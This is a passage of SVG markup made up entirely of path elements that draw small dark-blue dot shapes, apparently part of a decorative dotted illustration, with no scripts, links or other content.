329.309 236.398 328.797 236.688C328.285 236.978 327.439 236.978 326.927 236.688C326.415 236.398 326.415 235.908 326.927 235.618C327.439 235.328 328.285 235.328 328.797 235.618Z" fill="#162F4B"></path> <path d="M332.737 234.105C333.463 234.105 334.051 233.766 334.051 233.348C334.051 232.93 333.463 232.591 332.737 232.591C332.012 232.591 331.424 232.93 331.424 233.348C331.424 233.766 332.012 234.105 332.737 234.105Z" fill="#162F4B"></path> <path d="M338.525 230.006C339.037 230.296 339.037 230.787 338.525 231.077C338.013 231.367 337.167 231.367 336.655 231.077C336.143 230.787 336.143 230.296 336.655 230.006C337.189 229.716 338.013 229.716 338.525 230.006Z" fill="#162F4B"></path> <path d="M343.4 227.205C343.912 227.494 343.912 227.983 343.4 228.272C342.888 228.561 342.042 228.561 341.53 228.272C341.018 227.983 341.018 227.494 341.53 227.205C342.042 226.894 342.888 226.894 343.4 227.205Z" fill="#162F4B"></path> <path d="M348.275 224.378C348.787 224.667 348.787 225.155 348.275 225.444C347.763 225.732 346.917 225.732 346.405 225.444C345.893 225.155 345.893 224.667 346.405 224.378C346.917 224.09 347.763 224.09 348.275 224.378Z" fill="#162F4B"></path> <path d="M352.215 222.86C352.94 222.86 353.528 222.521 353.528 222.103C353.528 221.684 352.94 221.345 352.215 221.345C351.49 221.345 350.902 221.684 350.902 222.103C350.902 222.521 351.49 222.86 352.215 222.86Z" fill="#162F4B"></path> <path d="M289.84 252.489C290.352 252.777 290.352 253.265 289.84 253.554C289.328 253.842 288.482 253.842 287.97 253.554C287.458 253.265 287.458 252.777 287.97 252.489C288.482 252.2 289.328 252.2 289.84 252.489Z" fill="#162F4B"></path> <path d="M294.716 249.68C295.228 249.97 295.228 250.461 294.716 250.751C294.204 251.041 293.358 251.041 292.846 250.751C292.334 250.461 292.334 249.97 292.846 249.68C293.358 249.39 294.204 249.39 294.716 249.68Z" fill="#162F4B"></path> <path d="M298.656 248.174C299.381 248.174 299.969 247.834 299.969 247.414C299.969 246.994 299.381 246.653 298.656 246.653C297.93 246.653 297.342 246.994 297.342 247.414C297.342 247.834 297.93 248.174 298.656 248.174Z" fill="#162F4B"></path> <path d="M304.443 244.053C304.955 244.341 304.955 244.83 304.443 245.119C303.931 245.407 303.085 245.407 302.573 245.119C302.061 244.83 302.061 244.341 302.573 244.053C303.108 243.764 303.931 243.764 304.443 244.053Z" fill="#162F4B"></path> <path d="M309.319 241.244C309.831 241.534 309.831 242.025 309.319 242.314C308.807 242.604 307.961 242.604 307.449 242.314C306.937 242.025 306.937 241.534 307.449 241.244C307.961 240.954 308.807 240.954 309.319 241.244Z" fill="#162F4B"></path> <path d="M313.259 239.735C313.984 239.735 314.573 239.396 314.573 238.978C314.573 238.56 313.984 238.221 313.259 238.221C312.534 238.221 311.946 238.56 311.946 238.978C311.946 239.396 312.534 239.735 313.259 239.735Z" fill="#162F4B"></path> <path d="M319.047 235.618C319.559 235.908 319.559 236.398 319.047 236.688C318.535 236.978 317.689 236.978 317.177 236.688C316.665 236.398 316.665 235.908 317.177 235.618C317.711 235.328 318.535 235.328 319.047 235.618Z" fill="#162F4B"></path> <path d="M322.987 234.105C323.712 234.105 324.3 233.766 324.3 233.348C324.3 232.93 323.712 232.591 322.987 232.591C322.262 232.591 321.674 232.93 321.674 233.348C321.674 233.766 322.262 234.105 322.987 234.105Z" fill="#162F4B"></path> <path d="M328.797 230.006C329.309 230.296 329.309 230.787 328.797 231.077C328.285 231.367 327.439 231.367 326.927 231.077C326.415 230.787 326.415 230.296 326.927 230.006C327.439 229.716 328.285 229.716 328.797 230.006Z" fill="#162F4B"></path> <path d="M333.65 227.204C334.162 227.493 334.162 227.982 333.65 228.271C333.138 228.56 332.292 228.56 331.78 228.271C331.268 227.982 331.268 227.493 331.78 227.204C332.292 226.915 333.138 226.893 333.65 227.204Z" fill="#162F4B"></path> <path d="M338.525 224.378C339.037 224.667 339.037 225.155 338.525 225.444C338.013 225.732 337.167 225.732 336.655 225.444C336.143 225.155 336.143 224.667 336.655 224.378C337.167 224.09 338.013 224.09 338.525 224.378Z" fill="#162F4B"></path> <path d="M343.4 221.566C343.912 221.856 343.912 222.347 343.4 222.637C342.888 222.927 342.042 222.927 341.53 222.637C341.018 222.347 341.018 221.856 341.53 221.566C342.042 221.276 342.888 221.276 343.4 221.566Z" fill="#162F4B"></path> <path d="M348.275 218.763C348.787 219.052 348.787 219.54 348.275 219.829C347.763 220.118 346.917 220.118 346.405 219.829C345.893 219.54 345.893 219.052 346.405 218.763C346.917 218.475 347.763 218.475 348.275 218.763Z" fill="#162F4B"></path> <path d="M358.003 218.763C358.515 219.052 358.515 219.54 358.003 219.829C357.491 220.118 356.645 220.118 356.133 219.829C355.621 219.54 355.621 219.052 356.133 218.763C356.645 218.475 357.491 218.475 358.003 218.763Z" fill="#162F4B"></path> <path d="M362.878 215.954C363.39 216.244 363.39 216.735 362.878 217.025C362.366 217.315 361.52 217.315 361.008 217.025C360.496 216.735 360.496 216.244 361.008 215.954C361.52 215.641 362.366 215.641 362.878 215.954Z" fill="#162F4B"></path> <path d="M284.966 249.68C285.478 249.97 285.478 250.461 284.966 250.751C284.454 251.041 283.608 251.041 283.096 250.751C282.584 250.461 282.584 249.97 283.096 249.68C283.63 249.39 284.454 249.39 284.966 249.68Z" fill="#162F4B"></path> <path d="M289.84 246.88C290.352 247.17 290.352 247.661 289.84 247.951C289.328 248.241 288.482 248.241 287.97 247.951C287.458 247.661 287.458 247.17 287.97 246.88C288.482 246.568 289.328 246.568 289.84 246.88Z" fill="#162F4B"></path> <path d="M293.781 245.34C294.506 245.34 295.094 245.003 295.094 244.587C295.094 244.17 294.506 243.833 293.781 243.833C293.056 243.833 292.468 244.17 292.468 244.587C292.468 245.003 293.056 245.34 293.781 245.34Z" fill="#162F4B"></path> <path d="M298.656 242.542C299.381 242.542 299.969 242.201 299.969 241.781C299.969 241.36 299.381 241.02 298.656 241.02C297.93 241.02 297.342 241.36 297.342 241.781C297.342 242.201 297.93 242.542 298.656 242.542Z" fill="#162F4B"></path> <path d="M303.509 239.735C304.234 239.735 304.822 239.396 304.822 238.978C304.822 238.56 304.234 238.221 303.509 238.221C302.783 238.221 302.195 238.56 302.195 238.978C302.195 239.396 302.783 239.735 303.509 239.735Z" fill="#162F4B"></path> <path d="M309.319 235.618C309.831 235.908 309.831 236.398 309.319 236.688C308.807 236.978 307.961 236.978 307.449 236.688C306.937 236.398 306.937 235.908 307.449 235.618C307.961 235.328 308.807 235.328 309.319 235.618Z" fill="#162F4B"></path> <path d="M314.194 232.815C314.706 233.103 314.706 233.591 314.194 233.88C313.682 234.168 312.836 234.168 312.324 233.88C311.812 233.591 311.812 233.103 312.324 232.815C312.836 232.526 313.66 232.526 314.194 232.815Z" fill="#162F4B"></path> <path d="M319.047 230.006C319.559 230.296 319.559 230.787 319.047 231.077C318.535 231.367 317.689 231.367 317.177 231.077C316.665 230.787 316.665 230.296 317.177 230.006C317.711 229.716 318.535 229.716 319.047 230.006Z" fill="#162F4B"></path> <path d="M323.922 227.205C324.434 227.494 324.434 227.983 323.922 228.272C323.41 228.561 322.564 228.561 322.052 228.272C321.54 227.983 321.54 227.494 322.052 227.205C322.564 226.894 323.41 226.894 323.922 227.205Z" fill="#162F4B"></path> <path d="M328.797 224.378C329.309 224.667 329.309 225.155 328.797 225.444C328.285 225.732 327.439 225.732 326.927 225.444C326.415 225.155 326.415 224.667 326.927 224.378C327.439 224.09 328.285 224.09 328.797 224.378Z" fill="#162F4B"></path> <path d="M333.65 221.566C334.162 221.856 334.162 222.347 333.65 222.637C333.138 222.927 332.292 222.927 331.78 222.637C331.268 222.347 331.268 221.856 331.78 221.566C332.314 221.276 333.138 221.276 333.65 221.566Z" fill="#162F4B"></path> <path d="M338.525 218.763C339.037 219.052 339.037 219.54 338.525 219.829C338.013 220.118 337.167 220.118 336.655 219.829C336.143 219.54 336.143 219.052 336.655 218.763C337.189 218.475 338.013 218.475 338.525 218.763Z" fill="#162F4B"></path> <path d="M343.4 215.954C343.912 216.244 343.912 216.735 343.4 217.025C342.888 217.315 342.042 217.315 341.53 217.025C341.018 216.735 341.018 216.244 341.53 215.954C342.042 215.641 342.888 215.641 343.4 215.954Z" fill="#162F4B"></path> <path d="M347.34 214.425C348.066 214.425 348.654 214.086 348.654 213.667C348.654 213.249 348.066 212.909 347.34 212.909C346.615 212.909 346.027 213.249 346.027 213.667C346.027 214.086 346.615 214.425 347.34 214.425Z" fill="#162F4B"></path> <path d="M353.128 215.954C353.64 216.244 353.64 216.735 353.128 217.025C352.616 217.315 351.77 217.315 351.258 217.025C350.746 216.735 350.746 216.244 351.258 215.954C351.792 215.641 352.616 215.641 353.128 215.954Z" fill="#162F4B"></path> <path d="M280.068 246.828C280.58 247.118 280.58 247.609 280.068 247.899C279.556 248.189 278.71 248.189 278.198 247.899C277.686 247.609 277.686 247.118 278.198 246.828C278.71 246.538 279.556 246.538 280.068 246.828Z" fill="#162F4B"></path> <path d="M284.008 245.322C284.734 245.322 285.322 244.983 285.322 244.565C285.322 244.147 284.734 243.808 284.008 243.808C283.283 243.808 282.695 244.147 282.695 244.565C282.695 244.983 283.283 245.322 284.008 245.322Z" fill="#162F4B"></path> <path d="M288.861 242.516C289.586 242.516 290.174 242.177 290.174 241.759C290.174 241.341 289.586 241.001 288.861 241.001C288.135 241.001 287.547 241.341 287.547 241.759C287.547 242.177 288.135 242.516 288.861 242.516Z" fill="#162F4B"></path> <path d="M293.736 239.714C294.462 239.714 295.05 239.374 295.05 238.953C295.05 238.533 294.462 238.192 293.736 238.192C293.011 238.192 292.423 238.533 292.423 238.953C292.423 239.374 293.011 239.714 293.736 239.714Z" fill="#162F4B"></path> <path d="M299.546 235.589C300.058 235.879 300.058 236.37 299.546 236.66C299.034 236.949 298.189 236.949 297.677 236.66C297.165 236.37 297.165 235.879 297.677 235.589C298.189 235.3 299.012 235.3 299.546 235.589Z" fill="#162F4B"></path> <path d="M304.399 232.786C304.911 233.074 304.911 233.563 304.399 233.851C303.887 234.14 303.041 234.14 302.529 233.851C302.017 233.563 302.017 233.074 302.529 232.786C303.064 232.497 303.887 232.497 304.399 232.786Z" fill="#162F4B"></path> <path d="M309.274 229.986C309.786 230.275 309.786 230.764 309.274 231.053C308.762 231.342 307.917 231.342 307.405 231.053C306.893 230.764 306.893 230.275 307.405 229.986C307.917 229.675 308.762 229.675 309.274 229.986Z" fill="#162F4B"></path> <path d="M314.149 227.153C314.661 227.443 314.661 227.934 314.149 228.224C313.637 228.513 312.791 228.513 312.279 228.224C311.767 227.934 311.767 227.443 312.279 227.153C312.791 226.864 313.637 226.864 314.149 227.153Z" fill="#162F4B"></path> <path d="M319.002 224.354C319.514 224.642 319.514 225.131 319.002 225.419C318.49 225.708 317.644 225.708 317.132 225.419C316.62 225.131 316.62 224.642 317.132 224.354C317.666 224.065 318.49 224.065 319.002 224.354Z" fill="#162F4B"></path> <path d="M323.877 221.55C324.389 221.839 324.389 222.327 323.877 222.616C323.365 222.905 322.52 222.905 322.008 222.616C321.496 222.327 321.496 221.839 322.008 221.55C322.542 221.239 323.365 221.239 323.877 221.55Z" fill="#162F4B"></path> <path d="M328.753 218.742C329.265 219.032 329.265 219.523 328.753 219.813C328.241 220.103 327.395 220.103 326.883 219.813C326.371 219.523 326.371 219.032 326.883 218.742C327.395 218.429 328.241 218.429 328.753 218.742Z" fill="#162F4B"></path> <path d="M333.628 215.918C334.14 216.206 334.14 216.695 333.628 216.983C333.116 217.272 332.27 217.272 331.758 216.983C331.246 216.695 331.246 216.206 331.758 215.918C332.27 215.629 333.093 215.629 333.628 215.918Z" fill="#162F4B"></path> <path d="M338.48 213.109C338.992 213.399 338.992 213.889 338.48 214.179C337.968 214.469 337.122 214.469 336.61 214.179C336.098 213.889 336.098 213.399 336.61 213.109C337.144 212.819 337.968 212.819 338.48 213.109Z" fill="#162F4B"></path> <path d="M343.356 210.306C343.868 210.596 343.868 211.087 343.356 211.377C342.844 211.667 341.997 211.667 341.485 211.377C340.973 211.087 340.973 210.596 341.485 210.306C341.997 209.994 342.844 209.994 343.356 210.306Z" fill="#162F4B"></path> <path d="M358.003 213.127C358.515 213.417 358.515 213.908 358.003 214.198C357.491 214.488 356.645 214.488 356.133 214.198C355.621 213.908 355.621 213.417 356.133 213.127C356.645 212.837 357.491 212.837 358.003 213.127Z" fill="#162F4B"></path> <path d="M274.258 245.322C274.983 245.322 275.571 244.983 275.571 244.565C275.571 244.147 274.983 243.808 274.258 243.808C273.533 243.808 272.945 244.147 272.945 244.565C272.945 244.983 273.533 245.322 274.258 245.322Z" fill="#162F4B"></path> <path d="M280.068 241.224C280.58 241.513 280.58 242.001 280.068 242.29C279.556 242.579 278.71 242.579 278.198 242.29C277.686 242.001 277.686 241.513 278.198 241.224C278.71 240.913 279.556 240.913 280.068 241.224Z" fill="#162F4B"></path> <path d="M284.921 238.392C285.433 238.681 285.433 239.172 284.921 239.461C284.409 239.751 283.563 239.751 283.051 239.461C282.539 239.172 282.539 238.681 283.051 238.392C283.586 238.102 284.409 238.102 284.921 238.392Z" fill="#162F4B"></path> <path d="M289.796 235.589C290.308 235.879 290.308 236.37 289.796 236.66C289.284 236.949 288.438 236.949 287.926 236.66C287.414 236.37 287.414 235.879 287.926 235.589C288.461 235.3 289.284 235.3 289.796 235.589Z" fill="#162F4B"></path> <path d="M294.671 232.786C295.183 233.074 295.183 233.563 294.671 233.851C294.159 234.14 293.313 234.14 292.801 233.851C292.289 233.563 292.289 233.074 292.801 232.786C293.313 232.497 294.159 232.497 294.671 232.786Z" fill="#162F4B"></path> <path d="M299.546 229.986C300.058 230.275 300.058 230.764 299.546 231.053C299.034 231.342 298.189 231.342 297.677 231.053C297.165 230.764 297.165 230.275 297.677 229.986C298.189 229.675 299.012 229.675 299.546 229.986Z" fill="#162F4B"></path> <path d="M304.399 227.153C304.911 227.443 304.911 227.934 304.399 228.224C303.887 228.513 303.041 228.513 302.529 228.224C302.017 227.934 302.017 227.443 302.529 227.153C303.064 226.864 303.887 226.864 304.399 227.153Z" fill="#162F4B"></path> <path d="M309.274 224.354C309.786 224.642 309.786 225.131 309.274 225.419C308.762 225.708 307.917 225.708 307.405 225.419C306.893 225.131 306.893 224.642 307.405 224.354C307.917 224.065 308.762 224.065 309.274 224.354Z" fill="#162F4B"></path> <path d="M314.149 221.55C314.661 221.839 314.661 222.327 314.149 222.616C313.637 222.905 312.791 222.905 312.279 222.616C311.767 222.327 311.767 221.839 312.279 221.55C312.791 221.239 313.637 221.239 314.149 221.55Z" fill="#162F4B"></path> <path d="M319.002 218.742C319.514 219.032 319.514 219.523 319.002 219.813C318.49 220.103 317.644 220.103 317.132 219.813C316.62 219.523 316.62 219.032 317.132 218.742C317.666 218.429 318.49 218.429 319.002 218.742Z" fill="#162F4B"></path> <path d="M322.942 217.205C323.667 217.205 324.255 216.866 324.255 216.448C324.255 216.03 323.667 215.69 322.942 215.69C322.217 215.69 321.629 216.03 321.629 216.448C321.629 216.866 322.217 217.205 322.942 217.205Z" fill="#162F4B"></path> <path d="M328.753 213.109C329.265 213.399 329.265 213.889 328.753 214.179C328.241 214.469 327.395 214.469 326.883 214.179C326.371 213.889 326.371 213.399 326.883 213.109C327.395 212.819 328.241 212.819 328.753 213.109Z" fill="#162F4B"></path> <path d="M333.628 210.306C334.14 210.596 334.14 211.087 333.628 211.377C333.116 211.667 332.27 211.667 331.758 211.377C331.246 211.087 331.246 210.596 331.758 210.306C332.27 209.994 333.093 209.994 333.628 210.306Z" fill="#162F4B"></path> <path d="M338.48 207.478C338.992 207.767 338.992 208.255 338.48 208.544C337.968 208.832 337.122 208.832 336.61 208.544C336.098 208.255 336.098 207.767 336.61 207.478C337.144 207.19 337.968 207.19 338.48 207.478Z" fill="#162F4B"></path> <path d="M353.128 210.327C353.64 210.615 353.64 211.103 353.128 211.392C352.616 211.68 351.77 211.68 351.258 211.392C350.746 211.103 350.746 210.615 351.258 210.327C351.792 210.039 352.616 210.039 353.128 210.327Z" fill="#162F4B"></path> <path d="M269.383 242.516C270.108 242.516 270.696 242.177 270.696 241.759C270.696 241.341 270.108 241.001 269.383 241.001C268.658 241.001 268.07 241.341 268.07 241.759C268.07 242.177 268.658 242.516 269.383 242.516Z" fill="#162F4B"></path> <path d="M275.193 238.392C275.705 238.681 275.705 239.172 275.193 239.461C274.681 239.751 273.835 239.751 273.323 239.461C272.811 239.172 272.811 238.681 273.323 238.392C273.835 238.102 274.681 238.102 275.193 238.392Z" fill="#162F4B"></path> <path d="M280.068 235.589C280.58 235.879 280.58 236.37 280.068 236.66C279.556 236.949 278.71 236.949 278.198 236.66C277.686 236.37 277.686 235.879 278.198 235.589C278.71 235.3 279.556 235.3 280.068 235.589Z" fill="#162F4B"></path> <path d="M284.921 232.786C285.433 233.074 285.433 233.563 284.921 233.851C284.409 234.14 283.563 234.14 283.051 233.851C282.539 233.563 282.539 233.074 283.051 232.786C283.586 232.497 284.409 232.497 284.921 232.786Z" fill="#162F4B"></path> <path d="M289.796 229.986C290.308 230.275 290.308 230.764 289.796 231.053C289.284 231.342 288.438 231.342 287.926 231.053C287.414 230.764 287.414 230.275 287.926 229.986C288.461 229.675 289.284 229.675 289.796 229.986Z" fill="#162F4B"></path> <path d="M293.736 228.452C294.462 228.452 295.05 228.112 295.05 227.694C295.05 227.275 294.462 226.936 293.736 226.936C293.011 226.936 292.423 227.275 292.423 227.694C292.423 228.112 293.011 228.452 293.736 228.452Z" fill="#162F4B"></path> <path d="M299.546 224.354C300.058 224.642 300.058 225.131 299.546 225.419C299.034 225.708 298.189 225.708 297.677 225.419C297.165 225.131 297.165 224.642 297.677 224.354C298.189 224.065 299.012 224.065 299.546 224.354Z" fill="#162F4B"></path> <path d="M304.399 221.55C304.911 221.839 304.911 222.327 304.399 222.616C303.887 222.905 303.041 222.905 302.529 222.616C302.017 222.327 302.017 221.839 302.529 221.55C303.064 221.239 303.887 221.239 304.399 221.55Z" fill="#162F4B"></path> <path d="M309.274 218.742C309.786 219.032 309.786 219.523 309.274 219.813C308.762 220.103 307.917 220.103 307.405 219.813C306.893 219.523 306.893 219.032 307.405 218.742C307.917 218.429 308.762 218.429 309.274 218.742Z" fill="#162F4B"></path> <path d="M314.149 215.918C314.661 216.206 314.661 216.695 314.149 216.983C313.637 217.272 312.791 217.272 312.279 216.983C311.767 216.695 311.767 216.206 312.279 215.918C312.791 215.629 313.637 215.629 314.149 215.918Z" fill="#162F4B"></path> <path d="M318.09 214.4C318.815 214.4 319.403 214.061 319.403 213.642C319.403 213.224 318.815 212.884 318.09 212.884C317.364 212.884 316.776 213.224 316.776 213.642C316.776 214.061 317.364 214.4 318.09 214.4Z" fill="#162F4B"></path> <path d="M348.23 207.478C348.742 207.767 348.742 208.255 348.23 208.544C347.718 208.832 346.872 208.832 346.36 208.544C345.848 208.255 345.848 207.767 346.36 207.478C346.872 207.19 347.718 207.19 348.23 207.478Z" fill="#162F4B"></path> <path d="M343.356 204.673C343.868 204.963 343.868 205.454 343.356 205.744C342.844 206.034 341.997 206.034 341.485 205.744C340.973 205.454 340.973 204.963 341.485 204.673C341.997 204.383 342.844 204.383 343.356 204.673Z" fill="#162F4B"></path> <path d="M323.877 210.306C324.389 210.596 324.389 211.087 323.877 211.377C323.365 211.667 322.52 211.667 322.008 211.377C321.496 211.087 321.496 210.596 322.008 210.306C322.542 209.994 323.365 209.994 323.877 210.306Z" fill="#162F4B"></path> <path d="M328.753 207.478C329.265 207.767 329.265 208.255 328.753 208.544C328.241 208.832 327.395 208.832 326.883 208.544C326.371 208.255 326.371 207.767 326.883 207.478C327.395 207.19 328.241 207.19 328.753 207.478Z" fill="#162F4B"></path> <path d="M264.53 239.714C265.255 239.714 265.844 239.374 265.844 238.953C265.844 238.533 265.255 238.192 264.53 238.192C263.805 238.192 263.217 238.533 263.217 238.953C263.217 239.374 263.805 239.714 264.53 239.714Z" fill="#162F4B"></path> <path d="M270.318 235.589C270.83 235.879 270.83 236.37 270.318 236.66C269.806 236.949 268.96 236.949 268.448 236.66C267.936 236.37 267.936 235.879 268.448 235.589C268.982 235.3 269.806 235.3 270.318 235.589Z" fill="#162F4B"></path> <path d="M275.193 232.786C275.705 233.074 275.705 233.563 275.193 233.851C274.681 234.14 273.835 234.14 273.323 233.851C272.811 233.563 272.811 233.074 273.323 232.786C273.835 232.497 274.681 232.497 275.193 232.786Z" fill="#162F4B"></path> <path d="M280.068 229.986C280.58 230.275 280.58 230.764 280.068 231.053C279.556 231.342 278.71 231.342 278.198 231.053C277.686 230.764 277.686 230.275 278.198 229.986C278.71 229.675 279.556 229.675 280.068 229.986Z" fill="#162F4B"></path> <path d="M284.921 227.153C285.433 227.443 285.433 227.934 284.921 228.224C284.409 228.513 283.563 228.513 283.051 228.224C282.539 227.934 282.539 227.443 283.051 227.153C283.586 226.864 284.409 226.864 284.921 227.153Z" fill="#162F4B"></path> <path d="M288.861 225.641C289.586 225.641 290.174 225.302 290.174 224.884C290.174 224.465 289.586 224.126 288.861 224.126C288.135 224.126 287.547 224.465 287.547 224.884C287.547 225.302 288.135 225.641 288.861 225.641Z" fill="#162F4B"></path> <path d="M294.671 221.55C295.183 221.839 295.183 222.327 294.671 222.616C294.159 222.905 293.313 222.905 292.801 222.616C292.289 222.327 292.289 221.839 292.801 221.55C293.313 221.239 294.159 221.239 294.671 221.55Z" fill="#162F4B"></path> <path d="M299.546 218.742C300.058 219.032 300.058 219.523 299.546 219.813C299.034 220.103 298.189 220.103 297.677 219.813C297.165 219.523 297.165 219.032 297.677 218.742C298.189 218.429 299.012 218.429 299.546 218.742Z" fill="#162F4B"></path> <path d="M304.399 215.918C304.911 216.206 304.911 216.695 304.399 216.983C303.887 217.272 303.041 217.272 302.529 216.983C302.017 216.695 302.017 216.206 302.529 215.918C303.064 215.629 303.887 215.629 304.399 215.918Z" fill="#162F4B"></path> <path d="M333.628 204.673C334.14 204.963 334.14 205.454 333.628 205.744C333.116 206.034 332.27 206.034 331.758 205.744C331.246 205.454 331.246 204.963 331.758 204.673C332.27 204.383 333.093 204.383 333.628 204.673Z" fill="#162F4B"></path> <path d="M338.48 201.863C338.992 202.153 338.992 202.644 338.48 202.934C337.968 203.224 337.122 203.224 336.61 202.934C336.098 202.644 336.098 202.153 336.61 201.863C337.144 201.55 337.968 201.55 338.48 201.863Z" fill="#162F4B"></path> <path d="M309.274 213.109C309.786 213.399 309.786 213.889 309.274 214.179C308.762 214.469 307.917 214.469 307.405 214.179C306.893 213.889 306.893 213.399 307.405 213.109C307.917 212.819 308.762 212.819 309.274 213.109Z" fill="#162F4B"></path> <path d="M314.149 210.306C314.661 210.596 314.661 211.087 314.149 211.377C313.637 211.667 312.791 211.667 312.279 211.377C311.767 211.087 311.767 210.596 312.279 210.306C312.791 209.994 313.637 209.994 314.149 210.306Z" fill="#162F4B"></path> <path d="M318.09 208.792C318.815 208.792 319.403 208.454 319.403 208.038C319.403 207.621 318.815 207.283 318.09 207.283C317.364 207.283 316.776 207.621 316.776 208.038C316.776 208.454 317.364 208.792 318.09 208.792Z" fill="#162F4B"></path> <path d="M323.877 204.673C324.389 204.963 324.389 205.454 323.877 205.744C323.365 206.034 322.52 206.034 322.008 205.744C321.496 205.454 321.496 204.963 322.008 204.673C322.542 204.383 323.365 204.383 323.877 204.673Z" fill="#162F4B"></path> <path d="M328.753 201.863C329.265 202.153 329.265 202.644 328.753 202.934C328.241 203.224 327.395 203.224 326.883 202.934C326.371 202.644 326.371 202.153 326.883 201.863C327.395 201.55 328.241 201.55 328.753 201.863Z" fill="#162F4B"></path> <path d="M333.628 199.063C334.14 199.351 334.14 199.84 333.628 200.129C333.116 200.417 332.27 200.417 331.758 200.129C331.246 199.84 331.246 199.351 331.758 199.063C332.27 198.752 333.093 198.752 333.628 199.063Z" fill="#162F4B"></path> <path d="M333.45 193.923C333.962 194.212 333.962 194.701 333.45 194.989C332.938 195.278 332.092 195.278 331.58 194.989C331.068 194.701 331.068 194.212 331.58 193.923C332.092 193.635 332.938 193.635 333.45 193.923Z" fill="#162F4B"></path> <path d="M338.302 191.11C338.814 191.401 338.814 191.892 338.302 192.182C337.79 192.472 336.945 192.472 336.433 192.182C335.921 191.892 335.921 191.401 336.433 191.11C336.967 190.798 337.79 190.798 338.302 191.11Z" fill="#162F4B"></path> <path d="M343.177 188.291C343.689 188.581 343.689 189.071 343.177 189.361C342.665 189.651 341.819 189.651 341.307 189.361C340.795 189.071 340.795 188.581 341.307 188.291C341.842 188.001 342.665 188.001 343.177 188.291Z" fill="#162F4B"></path> <path d="M348.052 185.487C348.564 185.776 348.564 186.264 348.052 186.553C347.54 186.842 346.695 186.842 346.183 186.553C345.671 186.264 345.671 185.776 346.183 185.487C346.695 185.199 347.54 185.199 348.052 185.487Z" fill="#162F4B"></path> <path d="M351.993 183.97C352.718 183.97 353.306 183.631 353.306 183.212C353.306 182.794 352.718 182.454 351.993 182.454C351.267 182.454 350.679 182.794 350.679 183.212C350.679 183.631 351.267 183.97 351.993 183.97Z" fill="#162F4B"></path> <path d="M357.781 179.848C358.293 180.138 358.293 180.628 357.781 180.918C357.269 181.208 356.423 181.208 355.911 180.918C355.399 180.628 355.399 180.138 355.911 179.848C356.445 179.558 357.269 179.558 357.781 179.848Z" fill="#162F4B"></path> <path d="M362.656 177.045C363.168 177.333 363.168 177.822 362.656 178.11C362.144 178.399 361.298 178.399 360.786 178.11C360.274 177.822 360.274 177.333 360.786 177.045C361.298 176.756 362.144 176.756 362.656 177.045Z" fill="#162F4B"></path> <path d="M367.531 174.239C368.043 174.53 368.043 175.02 367.531 175.31C367.019 175.6 366.173 175.6 365.661 175.31C365.149 175.02 365.149 174.53 365.661 174.239C366.173 173.949 367.019 173.949 367.531 174.239Z" fill="#162F4B"></path> <path d="M372.384 171.436C372.896 171.726 372.896 172.217 372.384 172.507C371.872 172.797 371.026 172.797 370.514 172.507C370.002 172.217 370.002 171.726 370.514 171.436C371.048 171.124 371.872 171.124 372.384 171.436Z" fill="#162F4B"></path> <path d="M377.258 168.609C377.77 168.897 377.77 169.385 377.258 169.674C376.746 169.962 375.9 169.962 375.388 169.674C374.876 169.385 374.876 168.897 375.388 168.609C375.923 168.32 376.746 168.32 377.258 168.609Z" fill="#162F4B"></path> <path d="M326.704 191.111C327.216 190.821 328.062 190.821 328.574 191.111C329.087 191.401 329.087 191.892 328.574 192.182C328.062 192.472 327.216 192.472 326.704 192.182C326.192 191.892 326.192 191.401 326.704 191.111Z" fill="#162F4B"></path> <path d="M332.514 189.582C333.24 189.582 333.828 189.243 333.828 188.824C333.828 188.406 333.24 188.067 332.514 188.067C331.789 188.067 331.201 188.406 331.201 188.824C331.201 189.243 331.789 189.582 332.514 189.582Z" fill="#162F4B"></path> <path d="M338.302 185.487C338.814 185.776 338.814 186.264 338.302 186.553C337.79 186.842 336.945 186.842 336.433 186.553C335.921 186.264 335.921 185.776 336.433 185.487C336.967 185.199 337.79 185.199 338.302 185.487Z" fill="#162F4B"></path> <path d="M343.177 182.674C343.689 182.965 343.689 183.456 343.177 183.746C342.665 184.036 341.819 184.036 341.307 183.746C340.795 183.456 340.795 182.965 341.307 182.674C341.842 182.362 342.665 182.362 343.177 182.674Z" fill="#162F4B"></path> <path d="M348.052 179.848C348.564 180.138 348.564 180.628 348.052 180.918C347.54 181.208 346.695 181.208 346.183 180.918C345.671 180.628 345.671 180.138 346.183 179.848C346.695 179.558 347.54 179.558 348.052 179.848Z" fill="#162F4B"></path> <path d="M351.993 178.337C352.718 178.337 353.306 177.999 353.306 177.583C353.306 177.166 352.718 176.828 351.993 176.828C351.267 176.828 350.679 177.166 350.679 177.583C350.679 177.999 351.267 178.337 351.993 178.337Z" fill="#162F4B"></path> <path d="M355.933 174.239C356.445 173.949 357.29 173.949 357.802 174.239C358.314 174.53 358.314 175.02 357.802 175.31C357.29 175.6 356.445 175.6 355.933 175.31C355.421 175.02 355.421 174.53 355.933 174.239C356.445 173.949 355.421 174.53 355.933 174.239Z" fill="#162F4B"></path> <path d="M323.699 188.288C324.211 188.578 324.211 189.069 323.699 189.36C323.187 189.65 322.341 189.65 321.829 189.36C321.317 189.069 323.187 187.997 323.699 188.288Z" fill="#162F4B"></path> <path d="M328.575 185.489C329.087 185.777 329.087 186.266 328.575 186.555C328.063 186.844 327.217 186.844 326.705 186.555C326.193 186.266 328.063 185.2 328.575 185.489Z" fill="#162F4B"></path> <path d="M331.58 182.672C332.092 182.382 332.938 182.382 333.45 182.672C333.962 182.962 333.962 183.453 333.45 183.743C332.938 184.033 332.092 184.033 331.58 183.743C331.068 183.453 331.068 182.962 331.58 182.672C332.092 182.359 331.068 182.962 331.58 182.672Z" fill="#162F4B"></path> <path d="M365.884 213.179C366.396 212.891 367.219 212.891 367.753 213.179C368.265 213.468 368.265 213.956 367.753 214.245C367.241 214.533 366.418 214.533 365.884 214.245C365.372 213.956 365.372 213.468 365.884 213.179Z" fill="#162F4B"></path> <path d="M361.03 210.374C361.542 210.085 362.388 210.085 362.9 210.374C363.412 210.662 363.412 211.151 362.9 211.44C362.388 211.728 361.542 211.728 361.03 211.44C360.518 211.151 360.496 210.662 361.03 210.374Z" fill="#162F4B"></path> <path d="M367.753 207.547C368.265 207.837 368.265 208.328 367.753 208.618C367.241 208.907 366.396 208.907 365.884 208.618C365.372 208.328 365.372 207.837 365.884 207.547C366.418 207.257 367.241 207.257 367.753 207.547Z" fill="#162F4B"></path> <path d="M370.758 204.744C371.27 204.455 372.116 204.455 372.628 204.744C373.14 205.032 373.14 205.52 372.628 205.809C372.116 206.12 370.246 205.032 370.758 204.744Z" fill="#162F4B"></path> <path d="M377.503 201.93C378.015 202.22 378.015 202.711 377.503 